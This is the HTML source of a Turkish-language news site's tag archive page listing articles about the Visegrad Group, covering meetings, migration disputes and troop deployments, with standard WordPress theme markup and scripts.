            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vişegrad Grubu</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Vişegrad Grubu</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/visegrad-grubu-cekyada-bir-araya-geldi/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Vişegrad Grubu Çekya&#8217;da bir araya geldi" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/03/visegrad-grubu-cekya39da-bir-araya-geldi-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/03/visegrad-grubu-cekya39da-bir-araya-geldi-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2024/03/visegrad-grubu-cekya39da-bir-araya-geldi-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Vişegrad Grubu Çekya&#8217;da bir araya geldi" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/visegrad-grubu-cekyada-bir-araya-geldi/guncel-tr/haberler/"  rel="bookmark" title="Vişegrad Grubu Çekya&#8217;da bir araya geldi">Vişegrad Grubu Çekya&#8217;da bir araya geldi</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:25:00+01:00" >1. Mar 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-bulgaristan-arasinda-gocmen-gerilimi/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan-Bulgaristan arasında &#8216;göçmen&#8217; gerilimi" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2018/05/905254_1-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2018/05/905254_1-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2018/05/905254_1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Macaristan-Bulgaristan arasında &#8216;göçmen&#8217; gerilimi" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-bulgaristan-arasinda-gocmen-gerilimi/guncel-tr/haberler/"  rel="bookmark" title="Macaristan-Bulgaristan arasında &#8216;göçmen&#8217; gerilimi">Macaristan-Bulgaristan arasında &#8216;göçmen&#8217; gerilimi</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-30T10:24:20+02:00" >30. May 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/visegrad-grubu-gida-sektorundeki-cifte-standardi-tartisiyor/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Vişegrad Grubu gıda sektöründeki çifte standardı tartışıyor" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2017/11/Névtelen-2-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2017/11/Névtelen-2-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2017/11/Névtelen-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Vişegrad Grubu gıda sektöründeki çifte standardı tartışıyor" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/visegrad-grubu-gida-sektorundeki-cifte-standardi-tartisiyor/guncel-tr/haberler/"  rel="bookmark" title="Vişegrad Grubu gıda sektöründeki çifte standardı tartışıyor">Vişegrad Grubu gıda sektöründeki çifte standardı tartışıyor</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-20T15:02:59+01:00" >20. Kas 2017</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/visegrad-dortlusunden-turk-iktidarina-destek/guncel-tr/"  rel="bookmark" class="td-image-wrap " title="Vişegrad Dörtlüsü&#8217;nden Türk iktidarına destek" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2016/07/visegrad-dortlusunden-324x160.png"  srcset="https://turkinfo.hu/wp-content/uploads/2016/07/visegrad-dortlusunden-324x160.png 324w, https://turkinfo.hu/wp-content/uploads/2016/07/visegrad-dortlusunden-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Vişegrad Dörtlüsü&#8217;nden Türk iktidarına destek" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/visegrad-dortlusunden-turk-iktidarina-destek/guncel-tr/"  rel="bookmark" title="Vişegrad Dörtlüsü&#8217;nden Türk iktidarına destek">Vişegrad Dörtlüsü&#8217;nden Türk iktidarına destek</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-22T21:44:33+02:00" >22. Tem 2016</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ab-icerisinde-guven-eksikligi-siginmaci-krizinden-daha-tehlikeli/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="&#8216;AB içerisinde güven eksikliği sığınmacı krizinden daha tehlikeli&#8217;" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/ab-icerisinde-guven-eksikligi-siginmaci-krizinden-daha-tehlikeli-1465454175-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/ab-icerisinde-guven-eksikligi-siginmaci-krizinden-daha-tehlikeli-1465454175-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/ab-icerisinde-guven-eksikligi-siginmaci-krizinden-daha-tehlikeli-1465454175-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="&#8216;AB içerisinde güven eksikliği sığınmacı krizinden daha tehlikeli&#8217;" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ab-icerisinde-guven-eksikligi-siginmaci-krizinden-daha-tehlikeli/guncel-tr/haberler/"  rel="bookmark" title="&#8216;AB içerisinde güven eksikliği sığınmacı krizinden daha tehlikeli&#8217;">&#8216;AB içerisinde güven eksikliği sığınmacı krizinden daha tehlikeli&#8217;</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-10T10:25:42+02:00" >10. Haz 2016</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/visegrad-grubundan-baltik-ulkelerine-asker-sevkiyati/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Visegrad Grubu’ndan Baltık ülkelerine asker sevkiyatı" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2016/04/d078f85_o-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2016/04/d078f85_o-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2016/04/d078f85_o-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Visegrad Grubu’ndan Baltık ülkelerine asker sevkiyatı" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/visegrad-grubundan-baltik-ulkelerine-asker-sevkiyati/guncel-tr/haberler/"  rel="bookmark" title="Visegrad Grubu’ndan Baltık ülkelerine asker sevkiyatı">Visegrad Grubu’ndan Baltık ülkelerine asker sevkiyatı</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-29T13:00:29+02:00" >29. Nis 2016</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristandan-apye-siginmaci-tepkisi/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan&#8217;dan AP&#8217;ye sığınmacı tepkisi" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2016/02/macaristandan-apye-siginmaci-tepkisi-77e6e7-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2016/02/macaristandan-apye-siginmaci-tepkisi-77e6e7-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2016/02/macaristandan-apye-siginmaci-tepkisi-77e6e7-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Macaristan&#8217;dan AP&#8217;ye sığınmacı tepkisi" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristandan-apye-siginmaci-tepkisi/guncel-tr/haberler/"  rel="bookmark" title="Macaristan&#8217;dan AP&#8217;ye sığınmacı tepkisi">Macaristan&#8217;dan AP&#8217;ye sığınmacı tepkisi</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-04T09:54:53+01:00" >4. Şub 2016</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/tr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_37 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-torok-container"><ul id="menu-footer-menu-torok" class="td-subfooter-menu"><li id="menu-item-62938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-62938"><a href="https://turkinfo.hu/turkinfoya-destek-verin/">Türkinfo&#8217;ya destek verin</a></li>
<li id="menu-item-17887" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17887"><a href="https://turkinfo.hu/degerli-okur/">Değerli Okur!</a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17889"><a href="https://turkinfo.hu/iletisim-2/">İletişim</a></li>
<li id="menu-item-17890" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17890"><a href="https://turkinfo.hu/hakkimizda/">Hakkımızda</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697bff8cde4df
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"04bb50be5c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"233d94868e","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="No">No</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>